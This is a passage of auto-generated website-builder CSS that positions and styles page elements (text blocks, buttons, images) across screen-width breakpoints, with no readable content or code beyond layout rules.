(max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632768012846"] {display:table;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632768012846"] {display:table;top:968px;left:calc(50% - 190px + 60px);}}#rec355773363 .tn-elem[data-elem-id="1632767967043"]{z-index:6;top:195px;left:calc(50% - 600px + 20px);width:40px;height:40px;pointer-events:none;}@media (min-width:1200px) {#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632767967043"] {opacity:0;}}#rec355773363 .tn-elem[data-elem-id="1632767967043"] .tn-atom{border-width:1px;border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632767967043"] {display:table;top:757px;left:calc(50% - 480px + 98px);}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632767967043"] {display:table;top:-1595px;left:calc(50% - 320px + -2366px);}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632767967043"] {display:table;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632767967043"] {display:table;top:948px;left:calc(50% - 190px + 40px);}}#rec355773363 .tn-elem[data-elem-id="1631300411685"]{color:#ffffff;text-align:LEFT;z-index:7;top:148px;left:calc(50% - 600px + 1021px);width:224px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411685"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:18px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411685"] {display:table;top:361px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411685"] {display:table;top:228px;left:calc(50% - 320px + 20px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411685"] {display:table;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411685"]{color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411685"] .tn-atom{color:#fafafa;background-size:cover;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411685"] {display:table;top:228px;left:calc(50% - 190px + 20px);width:224px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411687"]{color:#ff7e67;text-align:LEFT;z-index:8;top:102px;left:calc(50% - 600px + 1021px);width:230px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411687"] .tn-atom {vertical-align:middle;color:#ff7e67;font-size:26px;font-family:'Inter',Arial,sans-serif;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411687"] {display:table;top:315px;left:calc(50% - 480px + 20px);width:226px;height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411687"] {display:table;top:182px;left:calc(50% - 320px + 20px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411687"] {display:table;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411687"]{color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411687"] .tn-atom{color:#fafafa;background-size:cover;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411687"] {display:table;top:182px;left:calc(50% - 190px + 20px);width:226px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411689"]{color:#ffffff;text-align:LEFT;z-index:9;top:195px;left:calc(50% - 600px + 1021px);width:254px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411689"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411689"] {display:table;top:341px;left:calc(50% - 480px + 310px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411689"] {display:table;top:152px;left:calc(50% - 320px + 333px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411689"] {display:table;top:269px;left:calc(50% - 240px + -653px);width:226px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411689"]{color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411689"] .tn-atom{color:#fafafa;font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411689"] {display:table;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411716"]{color:#f8faff;text-align:LEFT;z-index:10;top:362px;left:calc(50% - 600px + 960px);width:224px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411716"] .tn-atom {vertical-align:middle;color:#f8faff;font-size:14px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411716"] {display:table;top:458px;left:calc(50% - 480px + 733px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411716"] {display:table;top:398px;left:calc(50% - 320px + 333px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411716"] {display:table;top:398px;left:calc(50% - 240px + 283px);width:190px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411716"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411716"] {display:table;top:440px;left:calc(50% - 190px + 19px);height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411718"]{color:#f8faff;text-align:LEFT;z-index:11;top:362px;left:calc(50% - 600px + 22px);width:253px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411718"] .tn-atom {vertical-align:middle;color:#f8faff;font-size:14px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411718"] {display:table;top:458px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411718"] {display:table;top:398px;left:calc(50% - 320px + 20px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411718"] {display:table;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411718"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411718"] {display:table;top:415px;left:calc(50% - 190px + 19px);width:214px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1652633046565"]{color:#f8faff;text-align:LEFT;z-index:12;top:390px;left:calc(50% - 600px + 23px);width:265px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1652633046565"] .tn-atom {vertical-align:middle;color:#f8faff;font-size:12px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1652633046565"] {display:table;top:481px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1652633046565"] {display:table;top:421px;left:calc(50% - 320px + 20px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1652633046565"] {display:table;width:180px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1652633046565"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1652633046565"] {display:table;top:465px;left:calc(50% - 190px + 19px);width:154px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1652633091154"]{color:#f8faff;text-align:LEFT;z-index:13;top:390px;left:calc(50% - 600px + 960px);width:149px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1652633091154"] .tn-atom {vertical-align:middle;color:#f8faff;font-size:12px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1652633091154"] {display:table;top:480px;left:calc(50% - 480px + 733px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1652633091154"] {display:table;top:420px;left:calc(50% - 320px + 333px);width:294px;height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1652633091154"] {display:table;top:420px;left:calc(50% - 240px + 283px);width:160px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1652633091154"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1652633091154"] {display:table;top:505px;left:calc(50% - 190px + 19px);width:147px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411720"]{z-index:14;top:108px;left:calc(50% - 600px + 21px);width:205px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411720"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411720"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411720"] {display:table;top:80px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411720"] {display:table;height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411720"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411720"] {display:table;top:80px;left:calc(50% - 190px + 20px);height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300750577"]{color:#fafafa;text-align:center;z-index:15;top:108px;left:calc(50% - 600px + 821px);width:115px;height:24px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300750577"] {display:block;top:108px;left:calc(50% - 480px + 793px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300750577"] {display:block;top:2px;left:calc(50% - 320px + -406px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300750577"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300750577"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631300833052"]{color:#fafafa;text-align:center;z-index:16;top:108px;left:calc(50% - 600px + 583px);width:80px;height:24px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300833052"] {display:block;top:108px;left:calc(50% - 480px + 573px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300833052"] {display:block;top:2px;left:calc(50% - 320px + -566px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300833052"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300833052"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631300958176"]{color:#fafafa;text-align:center;z-index:17;top:108px;left:calc(50% - 600px + 323px);width:73px;height:24px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300958176"] {display:block;top:108px;left:calc(50% - 480px + 310px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300958176"] {display:block;top:2px;left:calc(50% - 320px + -828px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300958176"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300958176"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631301045632"]{color:#fafafa;text-align:center;z-index:18;top:280px;left:calc(50% - 600px + 821px);width:76px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631301045632"] {display:block;top:248px;left:calc(50% - 480px + 793px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631301045632"] {display:block;top:110px;left:calc(50% - 320px + -566px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631301045632"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631301045632"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1649357978563"]{color:#fafafa;text-align:center;z-index:19;top:248px;left:calc(50% - 600px + 821px);width:99px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1649357978563"] {display:block;top:280px;left:calc(50% - 480px + 564px);width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1649357978563"] {display:block;top:110px;left:calc(50% - 320px + -566px);width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1649357978563"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1649357978563"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631301096477"]{color:#fafafa;text-align:center;z-index:20;top:184px;left:calc(50% - 600px + 323px);width:177px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) 